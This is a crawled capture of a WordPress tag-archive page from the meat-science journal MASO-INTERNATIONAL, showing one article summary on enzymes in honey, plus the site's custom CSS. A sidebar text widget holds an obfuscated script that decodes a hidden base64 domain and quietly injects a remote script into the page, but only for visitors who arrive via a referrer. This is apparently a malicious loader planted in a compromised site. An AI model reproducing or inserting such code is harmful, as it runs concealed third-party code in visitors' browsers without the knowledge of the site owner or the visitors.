

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/biologically-active-ingredients/
body_size: 29631
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>biologically active ingredients &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2025';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; biologically active ingredients Tag Feed" href="http://www.maso-international.cz/keywords/biologically-active-ingredients/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2025 m12 d12 h23 friday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-biologically-active-ingredients group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				biologically active ingredients			</h1>
					</header><!-- .page-header -->

			<article id="post-2277" class="entry post publish author-steinhauserova post-2277 format-standard category-volume-012018 post_tag-biologically-active-ingredients post_tag-enzymes post_tag-honey" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/enzymatic-activities-in-honey/" rel="bookmark">Enzymatic activities in honey</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/benjamin-causevic/" title="Posts by Benjamin Čaušević" class="author url fn" rel="author">Benjamin Čaušević</a>, <a href="http://www.maso-international.cz/author/benijamir-haurdic/" title="Posts by Benijamir Haurdić" class="author url fn" rel="author">Benijamir Haurdić</a>, <a href="http://www.maso-international.cz/author/midhat-jasic/" title="Posts by Midhat Jašić" class="author url fn" rel="author">Midhat Jašić</a> and <a href="http://www.maso-international.cz/author/meho-basic/" title="Posts by Meho Bašić" class="author url fn" rel="author">Meho Bašić</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/biologically-active-ingredients/" rel="tag">biologically active ingredients</a>, <a href="http://www.maso-international.cz/keywords/enzymes/" rel="tag">enzymes</a>, <a href="http://www.maso-international.cz/keywords/honey/" rel="tag">honey</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Honey is often mentioned in the context of enzyme content due to their impact on organoleptic properties and the effect of such honey on human health. The aim and task of the paper was to collect expert and scientific information describing enzymes in honey and to compile them in an overview and clarify their functions. &#8230; <span class="more"><a href="http://www.maso-international.cz/enzymatic-activities-in-honey/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/enzymatic-activities-in-honey/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012018/" rel="tag">Volume 01/2018</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2025 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.maso-international.cz/?display_custom_css=css&ver=4.7.2
body_size: 3651
content:
.taxonomy-category-volume-022019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012019 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012018 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022016 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022015 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
